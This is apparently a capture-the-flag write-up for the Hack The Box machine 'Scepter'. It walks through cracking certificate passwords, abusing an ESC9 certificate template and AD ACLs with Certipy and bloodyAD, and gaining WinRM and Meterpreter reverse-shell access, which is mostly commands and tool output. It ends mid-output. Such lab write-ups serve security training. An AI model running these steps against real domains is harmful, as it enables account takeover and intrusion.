IP ID Sequence Generation: Incremental
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h59m58s, deviation: 0s, median: 7h59m58s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 22797/tcp): CLEAN (Couldn't connect)
| Check 2 (port 23153/tcp): CLEAN (Couldn't connect)
| Check 3 (port 6731/udp): CLEAN (Failed to receive data)
| Check 4 (port 18553/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-04-20T03:10:50
|_ start_date: N/A
Enumeration
TCP Port 2049 - NFS
There are mountable NFS shares on the server that we can enumerate using:
showmount -e <ip>

We can mount the /helpdesk share using:
sudo mount -t nfs 10.129.27.107:/helpdesk /mnt/mntback

We end up having access to .key,.crt,.pfx files:
Exploitation
Understanding the format we’re working with
.pfxfiles are PKCS #12 format, they’re a bundle of the certificate.crt+ the private key.key..pfxfiles are encrypted & password protected.crtis the X.509 certificate
Cracking .pfx files
All .pfx files are protected by a password, we will use pfx2john to get the hash and crack it:
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ sudo pfx2john scott.pfx > scottpfxhash
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ sudo pfx2john lewis.pfx > lewispfxhash
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ pfx2john clark.pfx > clarkpfxhash
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ cat lewispfxhash scottpfxhash clarkpfxhash > pfxhash
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ john pfxhash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 AVX 4x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 256 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
newpassword (lewis.pfx)
newpassword (clark.pfx)
newpassword (scott.pfx)
3g 0:00:00:00 DONE (2025-07-11 12:03) 5.769g/s 9846p/s 29538c/s 29538C/s newzealand..babygrl
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
I then tried to authenticate using those .pfx but was unable to:
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ sudo certipy-ad auth -pfx lewis.pfx -dc-ip "10.129.48.192" -password "newpassword"
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'e.lewis@scepter.htb'
[*] Security Extension SID: 'S-1-5-21-74879546-916818434-740295365-2101'
[*] Using principal: 'e.lewis@scepter.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ sudo certipy-ad auth -pfx scott.pfx -dc-ip "10.129.48.192" -password "newpassword"
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'o.scott@scepter.htb'
[*] Security Extension SID: 'S-1-5-21-74879546-916818434-740295365-2102'
[*] Using principal: 'o.scott@scepter.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ sudo certipy-ad auth -pfx clark.pfx -dc-ip "10.129.48.192" -password "newpassword"
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'm.clark@scepter.htb'
[*] Security Extension SID: 'S-1-5-21-74879546-916818434-740295365-2103'
[*] Using principal: 'm.clark@scepter.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
Initial access as d.baker
We have one .pfx left to try, d.baker.
To do so, we need to decrypt the private .key as the key is encrypted:
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ cat baker.key
Bag Attributes
friendlyName:
localKeyID: DC 2B 20 65 C3 0D 91 40 E8 37 B5 CC 06 0F EA 66 5D 3B 7C 4E
Key Attributes: <No Attributes>
-----BEGIN ENCRYPTED PRIVATE KEY-----
MIIFNTBfBgkqhkiG9w0BBQ0wUjAxBgkqhkiG9w0BBQwwJAQQ17OfpdLR0GFTqV4d
KoDehgICCAAwDAYIKoZIhvcNAgkFADAdBglghkgBZQMEASoEEEcu2qznlHlXQqAg
xOEmzdQEggTQHj6+lbqr5wQXN8Oqxe57h5vuA8ihIcIte/gpDRNnIzvLDvmQ3gSr
JE51d0E4VhzxcSYH43m3X64GQ8mkESOuoKh5JhwX5+vWHvbKM18komfpX4MHhe0J
wblo8Dhc3j2BSuhRoYpG9mJwSdATYFwxlYnWF5499bDHGkPnOPkR08C/FRyW1QhJ
qyMGNLnJ9IxlWySY+Fm/0RQOyu4hS0u87OLoglW9OIhDfu6rz0QdDWIs+1dQxrwE
a6OBdL+q38NSK6H2cBopCYTtyGw/Okzl5+Lrn411a2HdpT8JjXinTNZMtn9hww6U
MqqMUYzXG6zfBQ/vSoutIW0/Wkg5b4BVK/wW/EFh6vcBlWVk0CdXz8kScsWx7KF4
4yqKTN/aWGfvYx2DWW17cGzUsOvAmW1OXgu2YBYVAjs6vbXYzJyqzTKIlsSKmnP+
wzaoxgAsT/QtEAHppMDIW0jEDpYDcRvRi5//Ejpdbz3XETvEXFj1OEpWVwWTxZSM
tiEjCRJU/btiRsXoB1p1mvHEA1RyO+XX93yX5WRbFUB+5t9t8XrVCsUt1JfFNdVa
mC4BhzAInFgut74NiIQ7vbe3OlNsse0ZWtfwof4mzb4U1e7dCffD0IoKXLxZhszd
Cave8eNaHYi6N7wO5ActNp5HhQFhtogTSe99NHnE41zRHTcejsFsUQS/mpzubUXj
aGkTt5uPRJXuw5+jcxpZOvXKb6qDdJUSCa/Od4fGgmQGtaKBr/XIciQg/K96CBUH
ayp6WcBcAwtTZeUQJM/V/qheHtipsJjuJzeBi35IitpafblcrKMSmtIKE972b5fD
X0NdnDCSrNZeTXNYC4BN2+t4h1QP1heWU2jfzNLAcDoD+aUrpW/JCEGwMzOe6MTC
c/h3NCYOcPvcc3L20wXOtYOjp6gzDdp2JliW+n6QUxm7fJo/AUtGGSknziZ3VbMc
fqC4vbPy88d2fHt9QWmIOmjpMpwZObotA8rMpg41FxsXQq9mqZy08tppF6T0DdwY
A8soic4SbMpUAuuAz9WJRwKtHwlGoJNtBrLfrVKsUnO/FGZpDOYyIRCBMlMyI6u2
LPLVkRIJx+tajQhkzhfTmdx6CQUmeaJU2wL92fY1jqTeRcm2T70TVHKZk2spcaGp
lVcRgWdFAz52JHNCfVjCfJ6dRbVPxbSC2vHN/YJa8LcQA0RGgKxoh1sRC/3HHFQz
wtJ/xnp/dk4YsntrUOgr8/mcjYqQh7WqRzHFYG/VE2Ipy3XT6iONi23ggiAWP9KV
e0cRcPSwjN4FzQH+fX3rf1x8YcQI9UricqxI2IM3Q9dDkZhMz4yjStO2XGpOo5od
AiOTySb9tflvKZOggXKZE1Eo7lHpWYfKt7baQlUEFb2RslA0JjBtJ8fdJqdHW1+8
3o8QN4AJtYqNDB6dHaxMmwG7L1WnCMofbGDxlK+bdsgr3BapXt0n6+JXA6iS7i8J
wYTlDp5UYXTT87fUGejNBXhCsJODZJGQxVjxl5JMhmaLbvFNW0YDAZe8WnX7LsYp
7X+ajbc3hOSIIU1JOufrGWQxVvkoFdXcRBG9L15Uwsrpfzr2CA5J3kRMBxuZQnjJ
90yWTwKFUUj3pzCG2WyraNJn44jo3sFJzoUhyUKUYfn2lMtnwOvw//A=
-----END ENCRYPTED PRIVATE KEY-----
We will use openssl with the password we cracked earlier “newpassword”:
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ openssl pkey -in baker.key -out baker_unencrypted.key
Enter pass phrase for baker.key:
Now that we have the private key of d.baker, we can now build the .pfx file:
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ sudo certipy-ad -debug cert -cert baker.crt -key baker_unencrypted.key -export -out baker.pfx
[sudo] password for kali:
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[+] Loading certificate from 'baker.crt'
[+] Loading private key from 'baker_unencrypted.key'
[*] Data written to 'baker.pfx'
And we can finally authenticate:
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ sudo certipy-ad auth -pfx baker.pfx -dc-ip "10.129.48.192"
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'd.baker@scepter.htb'
[*] Security Extension SID: 'S-1-5-21-74879546-916818434-740295365-1106'
[*] Using principal: 'd.baker@scepter.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'd.baker.ccache'
[*] Wrote credential cache to 'd.baker.ccache'
[*] Trying to retrieve NT hash for 'd.baker'
[*] Got hash for 'd.baker@scepter.htb': aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce
ACLs Enumeration
NetExec BloodHound Collector
Using the obtained d.baker hash, we can collect BloodHound data using netexec:
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ netexec ldap scepter.htb -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce --bloodhound --dns-server 10.129.48.192 LDAP 10.129.48.192 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:scepter.htb) (signing:None) (channel binding:Never) LDAP 10.129.48.192 389 DC01 [+] scepter.htb\d.baker:18b5fb0d99e7a475316213c15b6f22ce LDAP 10.129.48.92 389 DC01 Resolved collection methods: group, session, localadmin, trusts LDAP 10.129.48.192 389 DC01 Done in 0M 2S LDAP 10.129.48.192 389 DC01 Compressing output into /home/kali/.nxc/logs/DC01_10.129.48.192_2025-07-11_213346_bloodhound.zip
After ingesting the data inside BloodHound, we can check the interesting pathways:


D.BAKER is part of the STAFF ACCESS CERTIFICATE.
A.CARTER has GenericAll over STAFF ACCESS CERTIFICATE.
ADCS Enumeration
We can also use certipy to enumerate eventual misconfigurations in the ADCS:
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ certipy-ad find -u d.baker -hashes "aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce" -dc-ip 10.129.48.192 -vulnerable -stdout
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Finding issuance policies
[*] Found 20 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'scepter-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'scepter-DC01-CA'
[*] Checking web enrollment for CA 'scepter-DC01-CA' @ 'dc01.scepter.htb'
[!] Error checking web enrollment: [Errno 111] Connection refused
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: [Errno 111] Connection refused
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : scepter-DC01-CA
DNS Name : dc01.scepter.htb
Certificate Subject : CN=scepter-DC01-CA, DC=scepter, DC=htb
Certificate Serial Number : 716BFFE1BE1CD1A24010F3AD0E350340
Certificate Validity Start : 2024-10-31 22:24:19+00:00
Certificate Validity End : 2061-10-31 22:34:19+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : SCEPTER.HTB\Administrators
Access Rights
ManageCa : SCEPTER.HTB\Administrators
SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Enterprise Admins
ManageCertificates : SCEPTER.HTB\Administrators
SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Enterprise Admins
Enroll : SCEPTER.HTB\Authenticated Users
Certificate Templates
0
Template Name : StaffAccessCertificate
Display Name : StaffAccessCertificate
Certificate Authorities : scepter-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireEmail
SubjectRequireDnsAsCn
SubjectRequireEmail
Enrollment Flag : AutoEnrollment
NoSecurityExtension
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 99 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-11-01T02:29:00+00:00
Template Last Modified : 2024-11-01T09:00:54+00:00
Permissions
Enrollment Permissions
Enrollment Rights : SCEPTER.HTB\staff
Object Control Permissions
Owner : SCEPTER.HTB\Enterprise Admins
Full Control Principals : SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Local System
SCEPTER.HTB\Enterprise Admins
Write Owner Principals : SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Local System
SCEPTER.HTB\Enterprise Admins
Write Dacl Principals : SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Local System
SCEPTER.HTB\Enterprise Admins
[+] User Enrollable Principals : SCEPTER.HTB\staff
[!] Vulnerabilities
ESC9 : Template has no security extension.
[*] Remarks
ESC9 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
We can see that the StaffAccessCertificate template has some flags required such as SubjectAltRequireEmail.
Moreover, Enrollee Supplies Subject is set to False, which mean that the certificate SAN will be populated according to the e-mail attribute.
The template also doesn’t have any security extension.
We can see a path here:
Changing the password of a.carter would lead to takeover the account, which could then be used to leverage the IT_SUPPORT membership of a.carter to abuse the GenericAll ACL so that we could write the mail attribute of d.baker, offering us the ability to then abuse the misconfiguration of the StaffAccessCertificate template, and gain access to a user with a valid mail address.
ACL abuse allowing exploitation of template misconfiguration & account takeover
Enumeration of user with mail address set in altSecurityIdentities
We can enumerate for a user with a valid mail address set in altSecurityIdentities by querying LDAP. We do so because we need a valid identity to impersonate:
┌──(kali㉿kali)-[~/htb_box/scepter]
└─$ nxc ldap scepter.htb -u d.baker -H "18b5fb0d99e7a475316213c15b6f22ce" --query "(sAMAccountName=*)" "altSecurityIdentities"
...............................................
LDAP 10.129.118.182 389 DC01 [+] Response for object: CN=h.brown,CN=Users,DC=scepter,DC=htb
LDAP 10.129.118.182 389 DC01 altSecurityIdentities X509:<RFC822>h.brown@scepter.htb
...............................................
We find that user h.brown has a mail set, we will write that mail address in the mail attribute of d.baker to takeover h.brown account.
Taking over h.brown
Reset a.carter password
First we will reset the password of a.carter:
┌──(bloodyad-venv)─(kali㉿kali)-[~/adtools/bloodyad-venv]
└─$ bloodyAD --host DC01.scepter.htb -d scepter.htb -u d.baker -p 'aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce' set password a.carter "newP@ssword1234"
[+] Password changed successfully!
Enable a.carter genericAll on d.baker
Then enable genericAll rights on a.carter:
┌──(bloodyad-venv)─(kali㉿kali)-[~/adtools/bloodyad-venv]
└─$ bloodyAD -d scepter.htb -u a.carter -p "newP@ssword1234" --host DC01.scepter.htb --dc-ip 10.129.48.192 add genericAll "OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB" a.carter
[+] a.carter has now GenericAll on OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB
Write h.brown mail to d.baker attribute for impersonate purposes
We can now peacefully write h.brown mail address to d.baker attribute :
┌──(bloodyad-venv)─(kali㉿kali)-[~/adtools/bloodyad-venv]
└─$ bloodyAD -d scepter.htb -u a.carter -p 'newP@ssword1234' --host DC01.scepter.htb set object d.baker mail -v h.brown@scepter.htb
[+] d.baker's mail has been updated
Impersonate h.brown by exploiting certificate template StaffAccessCertificate misconfiguration
Finally, we request a certificate using the misconfigured template:
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ certipy-ad req -username "d.baker@scepter.htb" -hashes 18b5fb0d99e7a475316213c15b6f22ce -target "DC01.scepter.htb" -ca 'scepter-DC01-CA' -template 'StaffAccessCertificate'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: DC01.scepter.htb.
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: The DNS query name does not exist: SCEPTER.HTB.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 2
[*] Successfully requested certificate
[*] Got certificate without identity
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'd.baker.pfx'
[*] Wrote certificate and private key to 'd.baker.pfx'
We now have a d.baker certificate, with the exception that the mail attribute of h.brown is inside the certificate’s SAN.
We can now leverage this certificate and the weak certificate binding enforcement to authenticate via Kerberos as h.brown:
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ certipy-ad auth -pfx d.baker.pfx -domain scepter.htb -dc-ip 10.129.48.192 -username h.brown
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] No identities found in this certificate
[!] Could not find identity in the provided certificate
[*] Using principal: 'h.brown@scepter.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'h.brown.ccache'
[*] Wrote credential cache to 'h.brown.ccache'
[*] Trying to retrieve NT hash for 'h.brown'
[*] Got hash for 'h.brown@scepter.htb': aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c
We successfully obtained h.brown hash.
WinRM access as h.brown
Before connecting via kerberos, I modified the krb5.conf:
[libdefaults]
default_realm = SCEPTER.HTB
dns_lookup_realm = false
dns_lookup_kdc = false
[realms]
SCEPTER.HTB = {
kdc = DC01.scepter.htb
admin_server = scepter.htb
default_domain = scepter.htb
}
[domain_realm]
.scepter.htb = SCEPTER.HTB
scepter.htb = SCEPTER.HTB
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ evil-winrm -i DC01.scepter.htb -r scepter.htb -u h.brown
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\h.brown\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\h.brown\Desktop> dir
Directory: C:\Users\h.brown\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/11/2025 10:48 AM 34 user.txt
*Evil-WinRM* PS C:\Users\h.brown\Desktop> type user.txt
a9ac3425a0bba440c4fdc364788a88eb
Privesc
Stabilize shell with meterpreter
Before going any further, I will stabilize the connection on WinRM by using meterpreter. Connection is super unstable when relying on WinRM via Kerberos.
First I generate the payload using msfvenom:
┌──(kali㉿kali)-[~/htb_box/scepter]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.227 LPORT=4444 -f exe -o shell.exe
Upload it on the WinRM session:
*Evil-WinRM* PS C:\Users\h.brown\Desktop> upload shell.exe
Info: Uploading /home/kali/htb_box/scepter/shell.exe to C:\Users\h.brown\Desktop\shell.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\h.brown\Desktop> .\shell.exe
*Evil-WinRM* PS C:\Users\h.brown\Desktop>
Then start the multi handler in order to set up the listener and catch the shell back:
┌──(kali㉿kali)-[~/htb_box/scepter]
└─$ msfconsole
Metasploit tip: Display the Framework log using the log command, learn
more with help log
/usr/share/metasploit-framework/modules/exploits/linux/local/sock_sendpage.rb:47: warning: key "Notes" is duplicated and overwritten on line 68
/usr/share/metasploit-framework/modules/exploits/unix/webapp/phpbb_highlight.rb:46: warning: key "Notes" is duplicated and overwritten on line 51
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
_---------.
.' ####### ;."
.---,. ;@ @@`; .---,..
." @@@@@'.,'@@ @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@ @@@@@@@@@@@@@ @;
`.@@@@@@@@@@@@ @@@@@@@@@@@@@@ .'
"--'.@@@ -.@ @ ,'- .'--"
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ; _____________
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2489 exploits - 1279 auxiliary - 431 post ]
+ -- --=[ 1463 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
[!] Unknown datastore option: p�ayload. Did you mean PAYLOAD?
p�ayload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.227
LHOST => 10.10.14.227
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.227:4444
[*] Sending stage (203846 bytes) to 10.129.48.192
[*] Meterpreter session 1 opened (10.10.14.227:4444 -> 10.129.48.192:50838) at 2025-07-12 00:51:10 +0200
meterpreter > shell
Process 2256 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.7136]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\h.brown\Desktop>whoami
whoami
scepter\h.brown
Privesc
Enumeration of h.brown
When it comes to enumerating user, we shouldn’t limit ourselves to BloodHound and basic WinRM enumeration, sometimes ACLs can be hidden from these sources, in these cases, it comes handy to use bloodyAD and get every writable objects the user you own has:
┌──(bloodyad-venv)─(kali㉿kali)-[~/adtools/bloodyad-venv]
└─$ KRB5CCNAME=h.brown.ccache bloodyAD --host dc01.scepter.htb -d scepter.htb -k get writable
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=scepter,DC=htb
permission: WRITE
distringuishedName: CN=h.brown,CN=Users,DC=scepter,DC=htb
permission: WRITE
distinguishedName: CN=p.adams,OU=HelpDesk Enrollment Certificate,DC=scepter,DC=htb
permission: WRITE
In this case we can see that h.brown has WRITE permission over p.adams.
Running dascls directly from the WinRM session is much more precise on the “write” permission (h.brown is part of CMS):
*Evil-WinRM* PS C:\Users\h.brown\Documents> dsacls.exe "CN=H.BROWN,CN=USERS,DC=SCEPTER,DC=HTB"

We have write permission over the altSecurityIdentities on p.adams, which mean we could repeat the previous step, modify the attribute to populate it with a controlled email, then modify the mail attribute of d.baker to correspond to that email, request a certificate as d.baker and then leverage certipy auth to get p.adam hash.
Path 1 - Abusing Write on altSecurityIdentities of p.adam
First we set p.adams altSecurityIdentities to match a controlled email:

Then we set that email for d.baker, as he is the own able to enroll with the faulty template:


Now, because the template is faulty, and totally rely on the mail to then query AD object with that email inside altSecurityIdentities, we will impersonate p.adams.
We can request a certificate using the faulty template:

Before finally using certipy auth to get the NTLM hash of p.adams:
Path 2 - Abusing Write on p.adams and hijack Strong Mapping via Machine account
We know that we have write on p.adams from h.brown, we will abuse this a different way.
Let’s first create a new computer account and analyze the x509:
┌──(bloodyad-venv)─(kali㉿kali)-[~/adtools/bloodyad-venv]
└─$ bloodyAD -d scepter.htb -u a.carter -p 'newP@ssword1234' --host DC01.scepter.htb add computer pwned 'newP@ssword1234'
[+] pwned$ created
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ certipy-ad req -ca scepter-DC01-CA -template Machine -target 10.129.48.192 -username pwned$ -password 'newP@ssword1234'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 3
[*] Successfully requested certificate
[*] Got certificate with DNS Host Name 'pwned.scepter.htb'
[*] Certificate object SID is 'S-1-5-21-74879546-916818434-740295365-9601'
[*] Saving certificate and private key to 'pwned.pfx'
[*] Wrote certificate and private key to 'pwned.pfx'
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ certipy-ad cert -pfx pwned.pfx -nokey -out "pwned.crt"
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Data written to 'pwned.crt'
[*] Writing certificate to 'pwned.crt'
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ openssl x509 -in pwned.crt -noout -text
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
62:00:00:00:03:eb:de:53:17:07:42:f5:78:00:00:00:00:00:03
Signature Algorithm: sha256WithRSAEncryption
Issuer: DC=htb, DC=scepter, CN=scepter-DC01-CA
Validity
Not Before: Jul 11 22:45:04 2025 GMT
Not After : Jul 11 22:45:04 2026 GMT
Subject: CN=pwned.scepter.htb
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
Public-Key: (2048 bit)
Modulus:
00:b2:ec:96:2d:ea:31:b9:08:ff:8f:3a:65:a8:15:
88:a7:bc:75:c3:8e:57:d6:df:e6:65:b3:6a:8b:93:
05:1b:4b:cf:78:9c:55:bf:2a:8c:88:11:48:b5:c6:
e4:7d:59:41:d4:83:8b:e2:9d:a5:4c:01:47:8e:19:
84:92:18:e8:a3:fa:0e:e1:a0:3b:7f:5b:d5:01:39:
a7:98:1c:f5:91:c9:1e:07:86:a8:f8:45:d9:ba:29:
ab:c8:38:8a:c0:4c:cf:34:31:6e:52:dd:c0:d9:f1:
